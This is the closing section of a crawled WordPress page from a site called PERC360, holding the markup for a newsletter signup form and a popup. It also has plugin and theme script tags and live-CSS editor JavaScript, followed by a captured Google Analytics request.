#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea { width: 200px; }
#mailpoet_form_8 .mailpoet_checkbox {  }
#mailpoet_form_8 .mailpoet_submit input {  }
#mailpoet_form_8 .mailpoet_divider {  }
#mailpoet_form_8 .mailpoet_message {  }
#mailpoet_form_8 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_8 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_8{;}#mailpoet_form_8 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_8 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_8 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_8 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_8 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="8" />
      <input type="hidden" name="token" value="e0a70405a2" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 1px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 1px;border-top-color: black;height: 1px;width: 100%'></div></div>
<div class="mailpoet_paragraph" >Show us you enjoy reading our content by subscribing to our FREE weekly newsletter.</div>
<div class="mailpoet_paragraph"><label for="form_email_8" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_8" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  You may have to check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 69704e15725fc
    -->

    <script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/perc360.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a4088a9e69","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.49.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/perc360.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/perc360.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"853","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/perc360.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1461":{"triggers":[{"type":"auto_open","settings":{"delay":"9000","cookie_name":["pum-1461"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1461","key":"","session":1,"time":"1 week","path":1}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1459,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"300px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"crisp","id":1461,"slug":"welcome-popup-2-crisp"}};
/* ]]> */
</script>
<script type="text/javascript" src="//perc360.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1713991191&amp;ver=1.18.5" id="popup-maker-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://perc360.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://perc360.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69704e1573151"></textarea>
						<div id="td_live_css_uid_1_69704e1573151" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69704e1573151');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69704e1573151");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1993268884&t=pageview&_s=1&dl=https%3A%2F%2Fperc360.com%2Fauthor%2Fjbialas%2F&ul=en-us%40posix&dt=John%20E.%20Bialas%2C%20Author%20at%20PERC360&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1731607977&gjid=103716912&cid=1912072889.1768967703&tid=UA-96788094-1&_gid=1296443199.1768967703&_r=1&_slc=1&z=891123164
body_size: -449
content:
2,cG-S3MRH5TNFE